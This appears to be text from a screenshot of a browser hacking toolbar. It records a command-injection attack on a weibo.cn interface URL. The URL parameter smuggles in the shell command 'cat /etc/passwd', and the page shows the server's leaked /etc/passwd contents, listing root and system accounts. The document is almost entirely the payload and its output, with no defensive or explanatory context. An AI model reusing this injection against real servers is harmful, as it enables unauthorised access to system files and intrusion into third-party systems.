 INT SQL XSS Encryption Encoding Other
Load URL
view-source:http://weibo.cn/interface/ 8&since_id=1;cat /etc/passwd;%23
Split URL
Execute
Enable Post data Enable Referrer
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
11 operator:x:11:0:operator:/root:/sbin/nologin
12 games:x:12:100:games:/usr/games:/sbin/nologin
13 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
14 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin